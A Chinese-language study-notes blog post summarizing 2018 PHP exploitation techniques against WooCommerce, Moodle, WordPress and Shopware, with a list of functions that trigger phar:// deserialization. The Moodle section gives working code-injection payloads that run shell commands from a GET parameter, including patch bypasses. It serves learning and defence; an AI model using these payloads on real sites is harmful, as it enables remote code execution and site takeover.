2018最新PHP漏洞利用技巧
0x00 综述
本文学习了几种新式的php exploit方法,在此做一笔记
- 文件删除漏洞, unlink()
- Phar 反序列化, file*()
- PHP对象实例化, ReflectionClass()
0x01 WordPress Design Flaw Leads to WooCommerce RCE
WooCommerce 3.4.6本版本之前存在任意删除漏洞,因为WordPress的设计缺陷将导致整站被接管。
设计缺陷:
- WooCommerce插件被关闭之后edit_users权限依旧存在
- 但是插件的disallow_editing_of_admins过滤器不会再被触发
- 一般只有administrators可以关闭插件,(但是我们这里有任意文件删除,相当于关闭了插件)
参考:
https://blog.ripstech.com/2018/wordpress-design-flaw-leads-to-woocommerce-rce/
0x02 Moodle < 3.5.0
Code Injection
首先,教师角色是必须的(可以利用xss得到)

使用了eval函数
1 | public function substitute_variables_and_eval($str, $dataset) { |
但是有过滤
1 | function qtype_calculated_find_formula_errors($formula) { |
payload
1 | 1.{a.`$_GET[0]`} |
bypass官方补丁
1.Blacklist
补丁说明:循环检测输入中是否存在//,/*,#1
2
3
4
5
6
7
8function qtype_calculated_find_formula_errors($formula) {
foreach (['//', '/*', '#'] as $commentstart) {
if (strpos($formula, $commentstart) !== false) {
return get_string('illegalformulasyntax',
'qtype_calculated',
$commentstart);
}
}
payload
1 | 1?><?=log(1){a.`$_GET[0]`.({x})}?> |
2.拒绝使用占位符嵌套
1 | public function find_dataset_names($text) { |
payload
1 | /*{x}{a*/`$_GET[0]`/*(1)//}{a*/`$_GET[0]`/*({x})//}*/ |
3.黑名单+线性替换
控制xml实现
参考:
https://blog.ripstech.com/2018/moodle-remote-code-execution/
0x03 WordPress File Delete to Code Execution
影响范围: =<4.9.6
前提:拥有媒体文件的删除权限(只能利用其它漏洞或者错误配置来取得)
删除目标:
.htaccess 有时其中会包含一些安全策略(比如:访问某些文件夹的权限),删除后会是安全策略无效。
index.php files 一般这个文件是空的,主要是为了防止列目录,被删除了就有可能去列目录了。
wp-config.php 这个删除了,WordPress就要被重装了。
参考:https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
0x04 Phar:// Deserialization
敏感点:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28include('phar://test.phar');
file_get_contents('phar://test.phar');
file_put_contents('phar://test.phar', '');
copy('phar://test.phar', '');
include('phar://test.phar');
file_get_contents('phar://test.phar');
file_put_contents('phar://test.phar', '');
copy('phar://test.phar', '');
file_exists('phar://test.phar');
is_executable('phar://test.phar');
is_file('phar://test.phar');
is_dir('phar://test.phar');
is_link('phar://test.phar');
is_writable('phar://test.phar');
fileperms('phar://test.phar');
fileinode('phar://test.phar');
filesize('phar://test.phar');
fileowner('phar://test.phar');
filegroup('phar://test.phar'); fileatime('phar://test.phar');
filemtime('phar://test.phar');
filectime('phar://test.phar');
filetype('phar://test.phar');
getimagesize('phar://test.phar');
exif_read_data('phar://test.phar');
stat('phar://test.phar');
lstat('phar://test.phar');
touch('phar://test.phar‘);
md5_file('phar://test.phar');
可以参考:
https://blog.ripstech.com/2018/new-php-exploitation-technique/
http://seaii-blog.com/index.php/2018/08/23/86.html
https://www.anquanke.com/post/id/157657
https://www.anquanke.com/post/id/157439
0x05 Shopware < 5.3.4 PHP Object Instantiation to XXE to RCE
影响范围:Shopware version <= 5.3.3 and >= 5.1
XSS→POI→XMLi→XXE→PHAR→POI→POP→RCE
参考:
https://blog.ripstech.com/2017/shopware-php-object-instantiation-to-blind-xxe/